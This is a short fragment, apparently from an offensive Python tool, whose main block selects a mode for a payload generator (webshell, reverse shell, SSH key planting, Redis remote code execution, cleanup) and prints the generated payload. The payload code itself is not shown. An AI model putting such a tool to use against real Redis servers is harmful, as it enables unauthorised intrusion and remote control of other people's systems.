 if __name__=="__main__":
# 0 for webshell ; 1 for re shell ; 2 for ssh key ;
# 3 for redis rce ; 31 for rce clean up
# 4 for info
# suggest cleaning up when mode 3 used
mode=3
# input auth passwd or leave blank for no pw
passwd = 'root'
p=generate_payload(passwd,mode)
print(p)
~
~
~